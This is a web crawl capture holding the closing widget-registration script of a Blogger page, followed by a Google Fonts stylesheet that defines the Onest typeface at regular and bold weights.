_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Onest:400,700
body_size: 211
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/onest/v9/gNMKW3F-SZuj7xmS-HYoEoeyxMI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/onest/v9/gNMKW3F-SZuj7xmb-HYoEoeyxMI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/onest/v9/gNMKW3F-SZuj7xmR-HYoEoeyxMI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/onest/v9/gNMKW3F-SZuj7xmf-HYoEoey.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/onest/v9/gNMKW3F-SZuj7xmS-HYoEoeyxMI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/onest/v9/gNMKW3F-SZuj7xmb-HYoEoeyxMI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/onest/v9/gNMKW3F-SZuj7xmR-HYoEoeyxMI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/onest/v9/gNMKW3F-SZuj7xmf-HYoEoey.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
